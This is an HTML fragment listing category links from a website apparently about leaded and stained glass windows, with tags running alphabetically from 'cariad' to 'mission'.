	<li class="cat-item cat-item-1159"><a href="https://theleadedglasswindow.com/category/cariad/" >cariad</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://theleadedglasswindow.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theleadedglasswindow.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://theleadedglasswindow.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://theleadedglasswindow.com/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theleadedglasswindow.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://theleadedglasswindow.com/category/celtictrinity/" >celtictrinity</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://theleadedglasswindow.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://theleadedglasswindow.com/category/cemented/" >cemented</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://theleadedglasswindow.com/category/cementing/" >cementing</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://theleadedglasswindow.com/category/centerd/" >centerd</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://theleadedglasswindow.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://theleadedglasswindow.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://theleadedglasswindow.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://theleadedglasswindow.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://theleadedglasswindow.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theleadedglasswindow.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://theleadedglasswindow.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://theleadedglasswindow.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://theleadedglasswindow.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://theleadedglasswindow.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://theleadedglasswindow.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://theleadedglasswindow.com/category/clarity/" >clarity</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://theleadedglasswindow.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://theleadedglasswindow.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://theleadedglasswindow.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://theleadedglasswindow.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://theleadedglasswindow.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://theleadedglasswindow.com/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://theleadedglasswindow.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://theleadedglasswindow.com/category/coatings/" >coatings</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://theleadedglasswindow.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://theleadedglasswindow.com/category/cobalt-beveled/" >cobalt-beveled</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://theleadedglasswindow.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://theleadedglasswindow.com/category/cochren/" >cochren</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://theleadedglasswindow.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://theleadedglasswindow.com/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://theleadedglasswindow.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theleadedglasswindow.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://theleadedglasswindow.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theleadedglasswindow.com/category/colorfull/" >colorfull</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://theleadedglasswindow.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3137 current-cat"><a href="https://theleadedglasswindow.com/category/colourful/" >colourful</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://theleadedglasswindow.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://theleadedglasswindow.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://theleadedglasswindow.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://theleadedglasswindow.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://theleadedglasswindow.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://theleadedglasswindow.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://theleadedglasswindow.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://theleadedglasswindow.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://theleadedglasswindow.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://theleadedglasswindow.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://theleadedglasswindow.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://theleadedglasswindow.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://theleadedglasswindow.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://theleadedglasswindow.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://theleadedglasswindow.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://theleadedglasswindow.com/category/curb/" >curb</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://theleadedglasswindow.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://theleadedglasswindow.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://theleadedglasswindow.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://theleadedglasswindow.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://theleadedglasswindow.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://theleadedglasswindow.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://theleadedglasswindow.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://theleadedglasswindow.com/category/decra/" >decra</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://theleadedglasswindow.com/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theleadedglasswindow.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://theleadedglasswindow.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://theleadedglasswindow.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://theleadedglasswindow.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://theleadedglasswindow.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theleadedglasswindow.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://theleadedglasswindow.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://theleadedglasswindow.com/category/documented/" >documented</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://theleadedglasswindow.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://theleadedglasswindow.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://theleadedglasswindow.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://theleadedglasswindow.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://theleadedglasswindow.com/category/duffner/" >duffner</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theleadedglasswindow.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://theleadedglasswindow.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://theleadedglasswindow.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://theleadedglasswindow.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theleadedglasswindow.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://theleadedglasswindow.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://theleadedglasswindow.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://theleadedglasswindow.com/category/eliminate/" >eliminate</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://theleadedglasswindow.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://theleadedglasswindow.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://theleadedglasswindow.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://theleadedglasswindow.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://theleadedglasswindow.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://theleadedglasswindow.com/category/ernani/" >ernani</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://theleadedglasswindow.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://theleadedglasswindow.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://theleadedglasswindow.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://theleadedglasswindow.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://theleadedglasswindow.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://theleadedglasswindow.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://theleadedglasswindow.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://theleadedglasswindow.com/category/exquist/" >exquist</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theleadedglasswindow.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://theleadedglasswindow.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://theleadedglasswindow.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://theleadedglasswindow.com/category/f41661/" >f41661</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://theleadedglasswindow.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://theleadedglasswindow.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://theleadedglasswindow.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theleadedglasswindow.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://theleadedglasswindow.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://theleadedglasswindow.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://theleadedglasswindow.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://theleadedglasswindow.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://theleadedglasswindow.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://theleadedglasswindow.com/category/flipside/" >flipside</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://theleadedglasswindow.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://theleadedglasswindow.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://theleadedglasswindow.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://theleadedglasswindow.com/category/fontana/" >fontana</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://theleadedglasswindow.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://theleadedglasswindow.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://theleadedglasswindow.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://theleadedglasswindow.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://theleadedglasswindow.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theleadedglasswindow.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://theleadedglasswindow.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://theleadedglasswindow.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theleadedglasswindow.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://theleadedglasswindow.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://theleadedglasswindow.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://theleadedglasswindow.com/category/geekpure/" >geekpure</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://theleadedglasswindow.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://theleadedglasswindow.com/category/geo-green/" >geo-green</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://theleadedglasswindow.com/category/geomeme/" >geomeme</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://theleadedglasswindow.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theleadedglasswindow.com/category/geometrical/" >geometrical</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://theleadedglasswindow.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://theleadedglasswindow.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://theleadedglasswindow.com/category/ghent/" >ghent</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://theleadedglasswindow.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://theleadedglasswindow.com/category/glaze/" >glaze</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://theleadedglasswindow.com/category/glazing/" >glazing</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://theleadedglasswindow.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://theleadedglasswindow.com/category/globe-wernicke/" >globe-wernicke</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://theleadedglasswindow.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://theleadedglasswindow.com/category/goh-259g/" >goh-259g</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://theleadedglasswindow.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://theleadedglasswindow.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://theleadedglasswindow.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://theleadedglasswindow.com/category/gov004/" >gov004</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://theleadedglasswindow.com/category/gov007/" >gov007</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://theleadedglasswindow.com/category/gov012/" >gov012</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://theleadedglasswindow.com/category/gov0175/" >gov0175</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://theleadedglasswindow.com/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://theleadedglasswindow.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://theleadedglasswindow.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://theleadedglasswindow.com/category/grouting/" >grouting</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://theleadedglasswindow.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://theleadedglasswindow.com/category/h-119/" >h-119</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://theleadedglasswindow.com/category/h-220/" >h-220</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://theleadedglasswindow.com/category/h-30-258/" >h-30-258</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://theleadedglasswindow.com/category/h-31-536/" >h-31-536</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theleadedglasswindow.com/category/h-3875077/" >h-3875077</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://theleadedglasswindow.com/category/h17-185a/" >h17-185a</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://theleadedglasswindow.com/category/h17-185d/" >h17-185d</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://theleadedglasswindow.com/category/ha-155a/" >ha-155a</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://theleadedglasswindow.com/category/hacking/" >hacking</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://theleadedglasswindow.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://theleadedglasswindow.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://theleadedglasswindow.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://theleadedglasswindow.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://theleadedglasswindow.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://theleadedglasswindow.com/category/handling/" >handling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://theleadedglasswindow.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://theleadedglasswindow.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://theleadedglasswindow.com/category/hd-70a/" >hd-70a</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theleadedglasswindow.com/category/hd161/" >hd161</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://theleadedglasswindow.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theleadedglasswindow.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://theleadedglasswindow.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theleadedglasswindow.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://theleadedglasswindow.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://theleadedglasswindow.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://theleadedglasswindow.com/category/hj-63/" >hj-63</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theleadedglasswindow.com/category/hj-64a/" >hj-64a</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://theleadedglasswindow.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://theleadedglasswindow.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://theleadedglasswindow.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theleadedglasswindow.com/category/hooded/" >hooded</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://theleadedglasswindow.com/category/horner/" >horner</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://theleadedglasswindow.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theleadedglasswindow.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://theleadedglasswindow.com/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://theleadedglasswindow.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://theleadedglasswindow.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://theleadedglasswindow.com/category/hummingbird/" >hummingbird</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://theleadedglasswindow.com/category/hummingbird-stained/" >hummingbird-stained</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://theleadedglasswindow.com/category/hv390/" >hv390</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://theleadedglasswindow.com/category/hydroguard/" >hydroguard</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theleadedglasswindow.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://theleadedglasswindow.com/category/impressions-stained/" >impressions-stained</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://theleadedglasswindow.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://theleadedglasswindow.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://theleadedglasswindow.com/category/inspirationel/" >inspirationel</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://theleadedglasswindow.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://theleadedglasswindow.com/category/insulating/" >insulating</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://theleadedglasswindow.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://theleadedglasswindow.com/category/iradized/" >iradized</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://theleadedglasswindow.com/category/jewel-beveled/" >jewel-beveled</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://theleadedglasswindow.com/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://theleadedglasswindow.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://theleadedglasswindow.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://theleadedglasswindow.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://theleadedglasswindow.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theleadedglasswindow.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://theleadedglasswindow.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://theleadedglasswindow.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://theleadedglasswindow.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://theleadedglasswindow.com/category/kitten/" >kitten</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://theleadedglasswindow.com/category/kitty-stained/" >kitty-stained</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://theleadedglasswindow.com/category/kraka/" >kraka</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://theleadedglasswindow.com/category/krylon/" >krylon</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://theleadedglasswindow.com/category/la-70/" >la-70</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://theleadedglasswindow.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://theleadedglasswindow.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://theleadedglasswindow.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theleadedglasswindow.com/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://theleadedglasswindow.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://theleadedglasswindow.com/category/lawyers/" >lawyers</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://theleadedglasswindow.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://theleadedglasswindow.com/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://theleadedglasswindow.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://theleadedglasswindow.com/category/leadlight/" >leadlight</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://theleadedglasswindow.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://theleadedglasswindow.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://theleadedglasswindow.com/category/liaison/" >liaison</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://theleadedglasswindow.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://theleadedglasswindow.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://theleadedglasswindow.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://theleadedglasswindow.com/category/lightstained/" >lightstained</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://theleadedglasswindow.com/category/limbert/" >limbert</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://theleadedglasswindow.com/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theleadedglasswindow.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://theleadedglasswindow.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://theleadedglasswindow.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://theleadedglasswindow.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theleadedglasswindow.com/category/lottery/" >lottery</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://theleadedglasswindow.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://theleadedglasswindow.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://theleadedglasswindow.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theleadedglasswindow.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://theleadedglasswindow.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://theleadedglasswindow.com/category/macintosh/" >macintosh</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://theleadedglasswindow.com/category/mackintosh/" >mackintosh</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://theleadedglasswindow.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://theleadedglasswindow.com/category/magnificant/" >magnificant</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://theleadedglasswindow.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://theleadedglasswindow.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://theleadedglasswindow.com/category/malloway-astoria/" >malloway-astoria</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://theleadedglasswindow.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://theleadedglasswindow.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://theleadedglasswindow.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://theleadedglasswindow.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://theleadedglasswindow.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://theleadedglasswindow.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://theleadedglasswindow.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://theleadedglasswindow.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://theleadedglasswindow.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://theleadedglasswindow.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://theleadedglasswindow.com/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://theleadedglasswindow.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://theleadedglasswindow.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://theleadedglasswindow.com/category/meyda/" >meyda</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://theleadedglasswindow.com/category/michelotti/" >michelotti</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://theleadedglasswindow.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://theleadedglasswindow.com/category/midsize/" >midsize</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://theleadedglasswindow.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://theleadedglasswindow.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theleadedglasswindow.com/category/mission/" >mission</a>
</li>
